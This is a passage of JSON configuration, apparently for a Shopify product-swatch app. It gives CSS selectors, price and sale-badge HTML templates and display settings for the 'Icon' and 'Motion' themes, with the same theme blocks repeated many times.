{display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, 